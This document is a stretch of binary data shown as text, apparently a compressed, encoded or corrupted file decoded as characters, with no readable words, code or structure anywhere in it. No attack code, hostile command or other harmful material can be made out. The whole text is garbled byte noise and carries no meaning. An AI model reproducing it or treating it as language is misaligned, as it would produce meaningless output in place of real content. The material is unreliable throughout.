��#T�4�4�1��dJ-!^N�y%r�1�W�	Mxw>��&��&���l���f� ���T��SJm� ��V��S�xmwD��}F��2�.�wUY��m��C�H�H�����z��^�o�������M�wHU\� 5G��F�7T?0�o��n�e��������]��k��ݨY������N�qB�N�U1N�0U����@�5�ʵ���(l�]� �� �q�/F<�he}t����w�\g����Q��M>����{��V��r��H���H/���� ���� �Y�94fƧP�r5�xrx����ΙL�ڏ/m]F�����2Ð52'�Q�ۊLf�haϮ����� ��ۏ��;�w�<8����:)���<|�yV7��Tp%�N��I��úu@��E�I+��<��qr�Z2OdC�P�� 
�c%���� � ��o�}=X�W:��8f��{*�]���^�l K��8�ٝrU4X���A~�����?�Dτ�1�}Q~�٩�>f�8_iʼ�z"��2��eky���xa�Po�YO�F��>L/qc'�	��Ӗ;��N*�yGp��C�|X�gN����.�K4�ౕ̾�oϏ+X]��2�Y�K� m�R��ⶓ��p�ީ��ۚ�L'1�i��TlƪZ3O�����\�'""p��+�V�����l� �TR-5��.%G4:9�t�]�j�˜�'�4��?~Ȳ3������ou���̪�t��T��\�'�;��N>��\�p�u:�'�]vZA�1ih�m5.�^GtNyQ�j��-�Ч��9���
 ��w����|ݍ;)��.����\�)�vݕ���p���'�%v]�Y�ʧ���T�V\�c!8�����?Zo7;3>����R�;r�Z:谪6>�`������<{ʎ���y�rV��������6a��Hƽ����G��\]��D(���I�aS��'T.t��G�-!fA��s�ݪ����>L�(��h��+@�;��Ur�>Ҫm;#�B��:-g)�-��M7���(�����?s}�aM��jn��3��+�d|��,]��w�z��gv6V0|�SL�6��9]���Cq�¹�/�û����;�A�$�4Ģ�~=�62��Y�X���� ��G��
���`wy�m$���vN���\����p�F?J�:����q>�s���ZFN�p�]?J{	I@
����,��o��!gp.��<��k5*�6�Sv�.\�<O��5��t����:��q���S��	���L�Q�G�g���_�P����ͨAtA�U�&��z��J��qi�0(o+��`��,���x9����.S#��)X��~W����%G�
��
�:�@���EJ�W��&/�ڟ�C��w� ����^�r� YK�����Eλ�3gk��w�6<�'+U�a��n�V���lGu�j<��
8q���_B,�W�Tt5��x���d�Q�ǂ�X�u�qZM&�S������V�yYQ��T亳Z.��� �A�2�ro�z�5�7�p��ʟ�w��t�l×��'�T7�u?�Q��ʞ��յ8��Ȧ����l㛓Ul�1�*X���snwϕ���p��rh��ʡ�|2��S◬/_9�� ��>�翪c�
���������l�?��}�� -�qN ���<�J��9���ֳ�;���j�>�� ���5�A�=U<�0NʸL�\��4EF��9�6�O��2�~#����4ު��/���T�=׵ڟT�@��A	�`��3�/_�鹟4�Rv�E6�N��3$��T��e1�dRksaN`as��P�&��g�C��:�~�B���w��ϐ�9���ܾ�����9P\�U�;���7���/��3��s�[��}~қ�hc�a��������ڍ��
��f�m�թ�ވ��N���wA�����o��T�;~�^g�8�N-�mc��	� ��[����\�D5�v�
j�¼����r��S��eQ͕�9Z*cS=������m� 8�~۴��h���/hMe@m������s���\��S1}>�F��������
��ʍLn�Z��9����ج��er�,�c|��}��깏��]�Xr�<��Z�i¶�Iv� i�:UaQ��7��*�5���>���ʸ�gL�~���s���!OE��3��V:�	Oc*Y�#{_�+����Ns�n�|sq���\朸�A�� �ʪ���=UϪ�3�U�.�E�{yo'TrHNk���[��ʝ?�*�-9�?���tԦx ���Jo��5��=��d�����/��7��I�_�j������.��2X����H!:�ʮ1�:�᧝�jm��N���S�cOR� ���XXxZ��Vw�z�p���+*9���9{5?��M��~�?i� ��E��1�[?�е�ʸ���R�4�%q�(s+����0 � �:w�<�:&��nt��Ⱥܧm���n?�Og-:��-�ӌ&0�)�5���1�̲�
��k��b�ê�h�r{�{Zڅqjg��h���t��Ui���PS�4깏����$�DxWpual���:�}v��Y�D���CI�ݤjѧuI���^������W�3�+�H�=�p�K�\�s��k�
����VI{�p��,��ج��i�%֛>?r�6�B�
���O�� OT:�њN-�V�,n�IE+��Ux�;����>��8���,�T=�n�v]ǃX*4+��I {�1��	���:>�J�j��M����0������~��y�f�/�wt��'�)�r=�es]=�4IF�T�؃a�=S��k��W���ng�0�� :S��]!ݓ���g�N�.62�R�\��-B�3�~MqS��!�	�x�.�y�^��i����ԌwR���q8�Ԧ�7hdavh��'���ւ�gBmj��{z&��`�wTh>��Nh��XV��Hg�(� �S��Ռ�v�|:���˵Ml�벟����{��S붍#V���GB���TY�1��o���T���Q,{ql  4��u:��r�B��߫D���̭N�8�>��vW\Ð߷����jӁV����Q�6�p+G� !U����O7p���Ns�Ą���gUQ�B��di�s��~�Jk�e�n>Ң�<�N��z�J�.���\~ʛ&��z[	ܱnuN{_�1�\* >��6��Zp�_�~���5�1�O�2T�-�g�詇1Q����>��1����i8���t��oUm'\��#��M�xbac�+���*���X���yS�q�o����m
��o��<:�f9T=�ꋜ��ot�?����TwV�Tf?:�,-��R��<V��~놻�?fڀ?U9N`y2:��x���踍'ID��h�9��-�S%��KOҌ�џj�0	E��笧�h�9߁�7�͞r��Ợ��>w��
�A_����q�����+��8>��`�S@:=^E���S\ ���ҳ�d�&c�9����=�q����B�u��R�V�j���}��sz���uF,�������"�%��I�y�)��LL���L�Η8���2�� �J`��z+?��� �O(�(��ۺ{����_��a��1L��Wm�C]7WvU,��)�Bha�W�y�I�E���}u'�0�ܶ�?��?۝W�X~��sM��sk�D�OD��ɠx���̹�+���ӫ�t)�`"�����5���T. ~�_��E@�R��/�����
�ѧ-�������R/����o�UV�W���\�ttO�ȫ�U�Z��S�M��$�1�B����v>L/P�
<2���Vs>�OT_E���u�0���w�E�p�z�n0>�ǵN;����e1���ts2����Αԅy����u\SF�5����HTYNZ�>���4�hq�������N���y;�J�����Mvޡ}'v�Vg�˽�'�������qk\?	�V��G3O�h����Y�S��DO)�}��cPS�ז�n���<�S�#T�	�p{GTn�G�iN�����N,vO�V$����>�={'hM��Uæ�9��>�� �1���+Y�\��~����)c��ꃜ�z�|�� ���ol������S�r�)���a֧��"�0��� ��9S\�4����X�R����;i�����q�ʮ��u!6����jj�.@<��_��4鞮O�8v�0������B��Z�R����D��R�Z;tM��9 ��h�-� t�TA�wQ�N�mF	_�֍7����w������>���S4��� D�T�ħ�A-1�:"�?
��/�K�� ��YL0�j�����1���ɮ/�\r��cZ�떧��<G� �M�\	�tP��F��K����>iWSt{��-�`'��R��bc��q-�4�T�/u��R�ω帍�ͮ"GR��:�g��8E�ݳ�N�W 4�2G��Uu<}_�Q{�O;�ܵ��ry q[��`J����{��b�.0��PNcƽ{�y��Sf;�,�� �� �q*]<�_��.�1� u�=��.q�P��)�GRbBw�x6���"I����� �l���vS�"*2J�l�����!�uއ�sO���ch�5|��P���4��㲧L_M�s��`k����VaN��&��n�*���Ď��m��h,�	�ڛz�6���h��vJ��ky� �U��\��:�O|0��ǈ&�tL�j^b`h�To	D���˂d���s���4� *�L�Ls�-8��4�]�n}�-��s����/5�eCC�Q����6�k8�kn)�t�S7�s���s��P��� e-��x`ϯU,�rav'UU�<6<�
�=B6��ٜ�G�����U�S��t�*�g*��M�i��i1
v6���D+m�g��Tsfr�N�S���u�MƟH��=aq�Dc/w�*��nkD~S��K�i�Ẻ�)�;�L��?��aӪ8/p��̹���k��\:�kAs^�t�լN�4F�_L��+��� �*��o���uLm���%��+s����P�mlhk�jzBmCL7T�-�c��SR.�@�T��in�I�]��»���Ю ����/w�/V�T�c�o�>);�"c��j2?���Ey��2����m<Ć�:GeV�Xg��Se���'�Tm��8�V���2B�O�ҒG~�j�K�l���1㕿_uW3�P�ݺ����Z[M� 2s
6WB�n�{wj�H��EC�Ne]�{;�e�.m�˪u+��Z�u�\m��i�nW�JX�i���� �l�p�&I���9�"˹�����V�9#���i�߻�y:G!	ͭG����Ǻ"�gU���4.���1eGM�MH�Qu����tTx�i%�oEQ��HpO��X��L��+Ɓ6�Q�u��<����2CR��ڪQ��vz�\�mQM�ԏ�=�]Q���Sԫ@��Uye|Gr�*�,��jS����N��K/����}0�]�+�Q�d�e��*��/:�^�ǇE+O_����Mk2z���oԞ)R�|�Q|�W0��.�Q���?�Ƭf�j��;�u�ob��P�g�����Q�eҍΊ�^� ���=]�(��<�;��n��s����j�0��T�L����ѳM��T�
� �{2F#��R�����6����.�8Q$��U�kn�B�F���5WmgqE��}S�h`=i ���=���r�Z=Jw0�@�MZ�ԟ��0�aZj���S�Rr +[!�y���gʫuo��s��H�p�L�˟{���	������ R��n��WP�,��;Z:&��{[l�&҃p��j�����h����s�8I��Y��Jk�}-��+�a]���#��|`�oiL�K��'�L7���W��0�>u>Q��n]M��T�CZ�q)����N(7�M�O������7�x'sJgGݔƺ�m��`�g�^p�O�������Ԫ�"_R���.��%���n�V�Q��$��U*���g;�$լ��{1	�T�s�%3�y��� x���c�f�����'���n�����O �OuQl�U&�N�v��Dӟ�7��{�+Y7%T-!��
���*L�w�Ǣ��/�� ���1(�:8#J��4�g�tj��l�����N��cۍ!9�ֹ�qE�u���	?�O��1���~#X?*���*�\�2��A�a�_�(�æF#�{zΊ�xo��R&ީ��#�k𨁐	�	�+9��l��F�[�G}]S�k�������:��gt��
C��3��aA܇��	���U!5��tE�`�5�Z-����US8*־��^�z59�:��+��EoC�wB��B���Bu�tC�7����e]��jOD��i;-'U�6��l�� hV�ד��'}D6?*����of�'�ho-����� x���:��7yMEU>��$�����UV���P졠ƈl�K��ښ�
�sH�Od��P��?a��#�+��r�^�s���������W��e���׸F��@�mV�1��_�~�W	�6�`XeR�6f�։��:/즤�d��t���H}5��sEC���(p�55��}U��Q�};z��nKZdƪ���a�W(�)Č+�E��$�uZ��r�{�F}�:q��+�m�ژk�K�κG�q��A�d7��")E�J��O�N_�5t����7*ҧ�x�w�sj�Ռ��V��Qf�q'��,va���#��>�TC�-��&0M��q$�v�i��ֱ�զ̑ԫm���Se:�e��ǻ�qOh`��d��HKZ�����~�WJcF8���Ty}�'�ߤ#K͞XLs�c�T�Ui������p�-B��l?�<�c]/h!���m�E:c����9��O�����S��1��'��]p��O����:��;�*<�Z���:&5�a�Ϻ=%�DڌtsG�U6Wt����m�'T�k��e�0� ).�j�⋁�٩��	�m��)�p��\=�P����V�;���A�7��tV����֧u��6~��M~�S�^\ޖ�� �Xi�j����tF70~w5����Oga��� v���Z%K��}M�	�Ѻ�ᚙ�2��e�p(�� 
�FT}:�u���e�?sܙ�K����R2~іl���������&� �2n����ǈ�NTɐ� ��+*�{t(S~꫶�ˤ&mUi��:l��Sc�v���iZ�5ҩ�킳��h��*��[�K5X"�C�h�)�b�Ũ�>P�[bt����Uɖ;��r�KND�O~�isEH�6N�&9���҅F�J��Pe�<�����3�5`�=Q���B�Tr�;���-s��$t�N��r��_�){@%���Nâҋ�h�	��Vy�:"�4�Ѡ�1ʭ���S�3nL+*����=���Wh�ڔè�o`�Q�$Y ��T�Y{��� jX��S���O��76�V��
�E�{�HW'Σ��Y���_tH�ٳ�����=2U�% Wu+�eԤ��u'�:`{!i�2�F�qh�)����J��g	�������V��9m/kZ�R��*��<��'�(��Po�7����r����f����NSo0�U��Pʍ�� �Sru��Ar�&��/�n��R�G�Po@=�F?[�})ủb��o�}��72GD!n\�֐�|9���mZ8w&�Un��b��V>���2�����R���em\j-����>�:`��us��� �?Nf���,jt�	���JMw�F '�m������%���3�?Æ�s�w�Mkmzf.n�,�RX�(��mͧ7�p�*����WK�V4�MZ>�����uݷ{aB��%]��
_�p�f���
�s��mP
���	ն�� *�jlk�p�QŰ��B_i�Y��V�Y���*���+gs��?�wtʬl�M��Q�ڙN�YO�&|.�<D��C�n~�W�Eڌu ��JФ��)ѳSeڦ��y~�v��?��_������à)�.c�F���:��Y+͑�9�sU�Ug6�� �� ��K�޾�mAp�R�'���`��)�g.s4�}H�E-b5�v�y���x��� &��KMF�
x�����B��.y��'���/ԁ�:��%ڱM�5�S��9� B �s4V쮸�dJ|��{��J`�ٷ�E�gtݝ՞�5�I�T��1��*���5�5\O	��Tusj�ڷ�m�O(��{�'tO�+U��/2�w�VO�z��*V�{5z�f��T;(Z e��S�d�[F�}��N�ڀ1�������|b�ɭ�r��j�]���j���� 5R��>(���i�z��(���>aQ�ʛd��)�E,�Ӫ4�Q��e���j\y�� d_E<�=߭Z�wT����t#J�)��&� �����]�h���Q��m:}�28���I�4RÚ?b�j���y�'�ưq�}	�-�{�K��͝�`/}Z���4{!�9���X#߲%��@��|�ú?e0vt�o�.}�&�������/���a�[ޝPd����rk�@s{�C쌆M��i�,e֕HQi%��,n����S�sy�j��YI�W4�T?C�2�����YRO�s����s���Pa��H�q�Tj�����o+�Q�	���7eacŅ��+U�.�����-3�N��B1�Xj�꣯��/1nB��M����:�c�=:/���Pa�oD� ��tŤ�\Ĺ���"�=7������w���(;�l\�j����#��7��;,F��H4�mzՇ�eg�Vc��\f�CWOEN�Ã�=U�3���#��������*�����N���oݪcꆍ��`R��M���k:�/��t�BC*g�%6���.�	�&ڍ��MmK_sd9��i�FnBۮ[E'9��Ӂ�W����(4�v��l�͕-�i����r�&��:!� ��J�+�3NW�u&5�:��2�0�?��=�[5�?�z�}��;'p�4��~a�s�X�Շ�I�i�z㪖�����v��\]����O��v�t�]���kL7WX�[={�N�2��T�	-wUptܣ�T�%@(<t\alG�_@��B���.�&֤���U���].#�/�Ƙ�x���{��cR��k�������#�ό�>	�/y��J�Y�N�f�Ơ�>d�m��B��T��kQc�aEz��b9F��-���T���R��_��7�w���kpc%m- d�"��)ph}�y��m疹�~jP};y��� �Di��c�kۂ;�ţ=�qh��snpMe0)�N�]��o�L�}=���/eV�"B��?-�� ���۞વ����&øM�=d��5��lr��� iNe��M㽬���/��i#�������:�F�P>��U+���%�hwT;�Ϊ<ݕ��?!U{x��.B�_Nd��Y�����A6�˓�����k�'� � ���z����p���5�YPF����gt�����^�S�`��W����u���u��e>R��^������ѡpvPO�{��y}7h���}��4_ظU�����'��:Z�΁	���QE?�ai��Lc��K@$���/��淗�qf��Io��iu7;2
?�V���OE@�p�ߑ�����Z��Uh
��w�P�i$��;�Õ����.`�V�y��.R�feu��y�
�3�8�eN�Rh`����p��&��q��,�TSqeQ�z#J\<�w��T4�$��6 ׵Ǜ���c�}8�ex0ar�C<��Z�f������LΊ�'�%����c����\�h�vݪeM�$t'	�:�c@�+\��X��h9���uR��A=�[��K����7�K\ �(��΅5�� '��o�Ҧy.SF�\���H�1���h�W�2��4U{+�ע��8�J�dSg��z��i\j̇Ρ:��}��6��=��o6��y�;;��=�d�xt��Q�	�����aRz�ށ �i����C�-����(O6�ٜ�u�F�H�<�VѬlz'�U��rs��u�+<�`?w�d��M>�,��ڕ���nԦ���+�tWT`�o_)Nez��ʭ� g"/f�K�t<~S��:�b,x�i���(cMP�@c���T4�/�����e���N��J��K��s�)��o�T���΄�Kv�����M��n����{��Y�KZ�}΄8�Tq���kODڎ�hs�J�\�Z0�!��dԫP�T�ܵ���<��Suhk�����Yʰ��t��Un��\;��Wp�X\�W��ľq)��E��j0�8NtZҧ@u@�m��QǝȿKQ�*�h�Y�5�ah��m�.�U&6���ا��78���J���=����-��WuVQ��$�W\���)���sߟd�ħ�S:�;2;�u��ap"3h��5�:�ɏ����T�����ል�[O�B�����|��@>�����¾��pkA�~�Uo���m*S[�uG���VK��w0�	���D!N�]���ʺ�y�j�\^��\���*A�?�;�M�Ӥ�7�g�wWU�K5�y?��uJ��u%�\/�68C�@T��5Z���
�zb{��Ɔ�ΎN����/�~�k	X�U�E���]�'V�o4N���wT�(�7�~�O���,�'�����lE����nT�{0��Oa�EF����E���.o����'('P�i��*_h�j�E6�����I+�M��t�㹻��~yLa8�n*8�ED[��M��r�ǁX�AS���2�a��Ȳ^������Kl�Ks��-t�D�6���x�tz�!�P��N���v��Tv�}������\\��c�{'q]���_���� N�2��=S�M�)�ᶈ�ި�����m�t�J漈M=�|].%;��g�l�;�w5�G\�"mP�cZ0BmZ\�vt\�Nf��L:[�+�I�=�k�Df�i��lL�z"*CU:��Ʋ}��x��A�K�L������(�w&���ϯ�z�{ ��L�D��jl��!�v���	([�9O}Cx஧����d�es�*�3�v�ph�
�q�����Tx,s�<�!�Z|:o|����DS��r� Qqz�\*���lRh�99�S��[���`��v�i�uK�Z�u:�m��.�k�V�4�1��2�e�{��ztD��>�wot*T7;�4�Ф���sT$�/1�D:������%;�Y�3��;�^^�7У٢r��Lwm��U�C��[_�y��,���I�N!kj(�9��O�j�+d��WU�~��_�T5\g� p�xty�u7��&<�Ԫ��wTs�p��9u� ��츧���gJ;��'�a)��ʜ�E��p�B|�Q��)d�tF��P5?m���
uM���	̦8}^�Z�����籹�</+��T;ʥ���ϣW�����h� �y5_�y��	�)h�o<:��sئ�;?�qi�T�V��s�Z��S�݌9<������k$uQ��d���M�ȣ�9?�]_��O��S�5ap�@6zGT^�P�}m���f���\��. �}JС6�v^�eu)��̞ɗ��E��t��ɖ9�k�$AR�9���.X��U^8,q�D���T��N���ЍGT%��;.F�L��qj2�����amMZ�l'�� /5މ��z>�؇�s�!p�xn:7���St�mU�!a�#kKޅ�EuO����)���nk=GEuz��Sk�SG�`@M�{�M���Ǎ�p,*w�j�mP*�.��������m>i�Q�5���:^&ԳO�*��%��@t���R!��� Q���y�G*d����r��NB��0��l��&����l�M^[|���K�?J��#�{+qM�*wz���1�M�A���DZz �bJ��7�!R�B�P!�w�P����¶ր�IQJO�� R�`��2�Xڜ�ڎɴv~A�_�^�0j)�S��mWz<#R�4�ڬv=�o�<tWSt�~Q�B��؇{�"೅�w�����$������q�t(�d&��_[�?�%>��7{��
���u���I(�f༘SY�^�9yE�o� �@LTb�'a��5<��I3*ïM̦�-����h\�Z"�ni���b�ʎ�1�5sSꜷ�E�t��o�zKۙ_f�OEϱ����(���Vt\�>��\~�����U�6���)P'��K�k��Wg޸��vCh������T�+�����9�8t\JOu����HNs�=k^�עa�����FcD7;�B���<,( �FX=�i�s�Mv?����� ���Vi~�sl�Rc鞳��J�@��>���gF�MG8�O���">A�ͤ�
t�k��&.��9�>�)ԨCb��&T�4��P�+� ��
��T���%���M(���ԉ�R4�܎��
:��u����:(~#�RcGhn�h��5N�S��@�������!b`�Oٞ��7Bt�*[?�`{/3�]�ט������gUS��R���"��tߏ���w�!J�4jGmW%VAw7��Ӽ[8�Vdv\���E�pW�E|�����2�7�OQZ->[UB:52V�)�]|c�w�+ݴ5����X1w3��I���X��0u=�	Owa�cv��1�]�y��>�]-sGB��>Z�7���M�*�mU�@����5�T>�����#k *��s���*smyx�+H��.�^�� ٙ�H�?���}HЦ?da��1�[E�������$a%6�r�l�N���^�!
�p	�x��v\���!K��4�N	���U˒�ဤ�V艤�\H����gya*׼�(sU{Տw;�<�ͭ�o^�g(�{.-�B�B;�Yըo�Q�Iv�4�:������S6zs�Z:��h}B�zxB=ġN��F�_*~�6�q�a�L�Gz��n����-@��kGM�/� �P^�v~��F���,�5`��&��W�V�q�ͨ��x��S_�8Y^�A�� ��Uo-JUȟD��%����]� �>���9�N�8R��� ��hhT�S�T~ɏr�OD�0d.5@�*��i�k��c�7mƟ_��s\C��.W�{L.vr�6a�%u
���Xa
E���S��t)���8(�4�\7�\[I�G4�)���s�NQ�s�����!��M�{��J;�+�^<�w�7ZT]z�Y�+�P�
G���EP�(7��u]����N��m¾�:�@�	��m'��r�ha=PR��n�W_~G4#2�d����c����29�B�gk/���T7>��2�7�%�F}S�Ws\ֶ�	�S.����kc��f��VA����L���.�����\�Y��.l��Av�����y�������h�U�\���i�U]o0d��ͤa�[���wT�<�9��߈?d��h<��Ne�{�3�iGn����Y�z)�W������?���pi<�7��Q��� J����N?���#�c�绕]��3���Q"�vƣ�c��� ���������ѹ����\���7cv7s'Bej]5
�����Yx'˄a�m�r����E@-M�c~˵
�F��EA��453=��ȳ����$-U��o��M��}NU������i;H襍<�#�**HR�`-�h�}6��B�}V�ē�Tm�.���֋Bu�	���G��q(\�4�D��#*��f�V�1�~-WR � ^���
tʏ@Ti�;���}�!p�r4ߤ��Xݟ��`�7l�}���4]��̨�P�����ࢥ���U�#�r`�;�����.ۻ,o�IE`详	��׽��y�nJc/�ᾘ.p�K�ZUp�鼼jڌ#�WD08�W��m2�w�z=������1|GV�� �[��}=S��iYD���n-�T����\��;��,9�@w+�
���̸Mk��U�yD��~��z�:wN �HE�}�Ϊ��Å�� Evf%ҹ]jm
 7%ʎ�O���>�z�Q(>�Ԟ3|��6'�gU���Cs��=�S�����(���O� ,���N�_s?|����9���eT������Q�:|@wC��~Wo	W3
α�\��Q�E!_eĪ*:���+Q71�E��}��<�@7}y�vն��©F�}�a��2��ۀ,��L�+�����k����ꄛ�A�7�� �Ek�\�d������:��u�ǜ�)���T��:�>�)VKi��\M��9��ĩy�vU���zc����߫�)�%�
n�JV���� ��D}�\:��~�� �����IM
�G���kT}[��'���S8b۵Uu�X�_E���5�H�S�c��u\���̴X.�Z�+D�@�v\�b��� �UZ�nv����Xdnp��]��of?u� Գ�QJ�ZߺU]�����^�pk�܉o�'��O�w��M�c�_���{�o^St�A1꼳쇡�"ꁦ����8r�ɬ�D:�X�)�k��Q2�;�6I�aA.o�O`�n�jq���p3�C^B���*��M�q-�k��A\��Sj�nj;���a�WE��� i�|8σ:,h��Q��=�4p#�Y޻��&m�qkF ĢiO�-�S˻��7�ݕ�������,n괅��PW�d�U.#�)�x�5S�V����X�j�:�k�_F�O/�p���e9�%�a�W�;W5g��R�6=�3�:��v��/A	��40��KK��ʝ�׻�cF]����"r3����9s�s8��ry�T)��9\6�i��2�K0D!G\j��g�O��c��1��iU?�^��(�	ۚ�z;v7]MťC��wk��+~�˟DP�K���{J����yB�˔�rh��ӻ��2�!�$���ݬ�Ĥ#hh� �S`V���L�����x�-������4څ�
U���2�(�;5<8��g�N4�\ڜ�D��81��ʩ��f�.�ư��ޒ�(p^�1���x�~Bm7��9Rc��Ī���ι
��X��ݞ�]�AJmf�Bk�i݄�	G�W�� �]�w�*)��to�Ph˺��A�C� ��;�9Zcw����/l\W�(\<%<�x1��λ��n>��^���Uf5�5�����v�i)Ϥ���N��Q�TF��4v��6g ꉥ<9��N�S.v�����w�
U�|��-�S��=Ԏ�>rУ�����a�C�d�W!�?�"�,�"�s)��4��[Z�8�v�"5j,���M@��p�M�S�G-,�J�b��{�9VL�x��tW}.Q��>��ʀ�zyO���������a�;�m�7�x��S�P|<�iʨ}wc,��o���Uc���˜����k��S�������N��f�!�R��v�D3���k�ZN3d�:�#V�1d&�&�%\�
't�_�g�V�j�{��t��B���v����L�O�1�
.�Mmj����3�	=%=�km���w�[V�K��|����:�;�VH-k���������:4�.�)�wo+�G�,ʢ�)>�Q���Cs7���]���5\��w3�]�P������Tܢd�}C��D�'s6��V7����1��DP$�MtSVꃴ�{Mk�̓����9��{�U�2�����!�e����j���4̵�n���T���10�3�ʵcT���n���pò�D�OżT�<�\9� �z���}�QM,��Û
Z�K@���u���y�e1�$z��=�M긴���Q@���P��S�� �]��ϋ&S�U��U껬�"����B�۵��U}C�;��k��m`�M�����:*;�{+T��2�ZN�ɥЦ�Z� vNx&a�����MF[�մ��hE��-P�S&uUI @�YMi�Sg���WTy���kt�*�U�^�ȥN��l*I$z(x��sD��o���a�>]s��#�B������߽��)V�W+�� (�gA�1��s_�U���Ug%F��M���=Q�T=Bj�xeG�{(�����T}����wu�y�g�sx\�]���V78GD�{]%�E��������uɳ)�A'�.j�����|�jc(�:��/�����F��]d��Q���x����u�4����R$��� ԫes�5\��lh��+W�Qv���w�Y��U���Eps��(���A�+mt���V��l��紾��]�ի�N�|ҟW���D����8s�����{|��Vy7�DUo˔ߒPD�'�F[�;O�|�gqE߫t"�_��9۩^���%
W�;n�Rl#����^]�U�u'Tv*En�HZ���G)�5W���Ϋ� �؄��K�:��rIѢ%q�Z���W���
��k�罞V��r��0GՋf;�!B�(��!Ucg�����H��\=�\�\��Q-�o+a_�]ը6��U�
�=��k롽U7���P.L� �U�Qe��"J�Q��m8]��>Q�^�qUO����윬 �w���wZx
����j���(�F2���B ;_U�����ۆC���6�KE���H:�%;���;��	��J�f�*��>7�+.�QL�ЙU��+XM}(76�<.  &��oi�J��d�˳�!�c� ��Jm�em���l����+���M~������*ði'�N��ݪk_9�5N�P3>�k��nN�Qņ�|�D���+3d��6��':�5�DJ�^	��<�﹨�=��ɨ�����O�wywy�� ���w���DT�yDl0����Nv����A\��_9\VV�h�Q�i�l�ˌ)��>��wO���|~�l��P#Uk��z���-�@��Bq��Z΁�R�诳�ZU�����ֽ�Zu�n���F>�߹Ovn!f�s%ʥG�^y���'5@`o�B�N�6Ì�E���1��n.=Q���W#��_��o쨽�K�6�.ot��C]�ھ���XUK��s	�ڊ!��=}�O��>\�f�r��������ei�%�ҹw��Ρ�ӱDV�o�t쿆ڝuO���*s*��aŴۆ�I[X� �`[�D���o�k���h�� �y���j���F��iԨ9���֛ʼ�w���S����y�aXܕ����#TLZ;Κ�x�Q��ܨe3hl�(Y��D/_uv�<C��`'����h{'�  m��9tMt�9�O=wS���g���?">[���&=7}�t��q,��}�Սӽ�y�>uN�3a�ڴ̴�p!�T� ��~�*�p�v��"�Q��8cO2�x��M.v��ZeK���S)�e�T�c���Wq*�>���0�r�������s\�]r���.Ī.��F��&T�R�Ć��Lbv���IU*�q.]��/�U�����U�)Q,{>�ҵ�,�%���S�+�ݤ�~�[�U�ၮ�N����7Q�������7YGqB�)	�ȹs�|1kzhuZ�V�T�nQJ���E:����\h�ݫ�D�=��/a��\��K�ܬ�Q�R�RU��e�S|)��I�L��AС��wS�u{5�׵�dO��SP�#�����C��W��ڀO�]�M����-��6���V��r�n���u&e0�T�A,8poҭ�$u0�F��h_��춯�G_d����W���!��=�܈��Dv`��M��ˇ����k�I��M]�=�:k��;�s��do��2��WtWRa����C�У�6�c�L�p����!�?�u8��9t|&6���2�����B�2�AV�S�Z͑W����TP�wR�m.�^S+m��M��N��J,{���
�y##*���ź��Z�ʟs]�)����$�㪲���Ъ�2��G�~�O�9�1�1�c��.�� ����/YL��Q��4zM�Y]���������)�mM�`���DD5�s�F1ߪ�����8K���\;�>n��oe�P'�����c���A	������T�&�w��.-
�w�6�{�u�8��T~�3P�=�kL��y��O��F@���i.i����}�������p�C� D�Y��OE�7ucƊi�;=�V=��jS�֋�k��=��&���=��?�t�UG�g�SQ?�~77�� Go���w�jV��7H�Wm-yG�@�pT�P��P��tꦃ���#�
�U���:/EȌ��e���:�+a��"L)mQ)���7[z��ǹ��4B��7�)t	�6V�QΙ?��\76j�?O`��:�S�6�V~��V��^e;G*mZ�OҭؘA����OS�`g��B��j���f�kF��R���F
��[	�Q����C�.*��i�� U�9�H@�B~�]��>YR��!���9�vZ��������^�*��� ��!CM���@.(Qho�tC�uiM�B�nCð�C���z'5���`y��Y\6S4��/��Q��Q���9��n#)����4���W��"��}#�*;1h{�A�h6��Dw��.�z*��A���U���w����\Έ�;I�c��*;XR\�3��^��Q�8��kh���'��:ׁ��L���U�i[۪� M[����C��d?�;��w�g�aw]�tXZ���w��IQ0��ҧ�6�v�MJ��	�\F��,-�Q)f�.qyN��Xs���Y���5E3�hq�)�O�p�3��Ǖr���=��ڂ�KZ萸���T����2UM��p����<�����sܪ�b�Z��U\YI�=�U*l�kX�t�I��Õ�9�k]k�t)�.�P�.&�@1��	�o��q#N��y��C���8�kV�W��H��t:'G� 
�������	�??�賻B�C9�wݩ�8�Z5W�r�ލ�ۯ�`2�`�*3��f�������D��tD�2����n�n�Ѩ4+>���;�i�Yo�P�>5N�X��,�;��9v��.�����}�Y�(���H%|J�������jB*֒���^p&�XC0w9Ѣk�c��jw�_�io�Õ�W�wѻK�A��G�N̅Q�.���s77��?��kU�Z���σO�VtG1�H~F
��*;n!r�_;���A%ݛ���/�#(��!q���0�$]�8�5q�HUj?�@VYz��X44��`Kȹ���Rs{��E�nW �.��"�:��59�7�T-=�3L87���R�+�����,��Z*�i�e�CyU;�t�tĽ�@�dv�U�O��DU�]�z�T��FQ��)����f�&��r���o�	� ��vu��x�Z�0Z�������D�[��h3�+�Tǲ�Ћ+KXU��1�|�\�S�Z-�*��}0��^��5C�����[m:y���/��Mev�������e� ����ɖ��� ��]?�E�a�{�
C�����O�6���:.#��d �c�J�@�@�z�7e����{�V��1�cj�����i�fuk�өT�7h�@tD�S���ڞ�[�(����xզW	����O���Y(ԥ�B�S=��tOd�?3>��@>���
�����sj3�־-^U�h���V��e�_�C�/�H�������'pM��긕E����¦�Y�U巽�
��7>����3��=�`s��-�ǈ�֎ij�>��tȄ_\���g`�QÙ��7T\)]����� ޸�]�)9�A�NaUe�ϥYU��;8)#����P�&�������;�(��M}"Z�&ҫ��~��{[\��.��֎��+F})���}wB��.��7Uſ�W��Z?|����<�+�Q�js�:�Tm��?�U�E�5�'���{G�ߪ����'u��Zu\�E� J

u�tH��D�HsnB0��+�Hp��B�i��2�س!���T�k{�m1>���Mܪ�l%�r�˲���Z��?e}W��{�ߐ�򃀏Eef��a��$�h
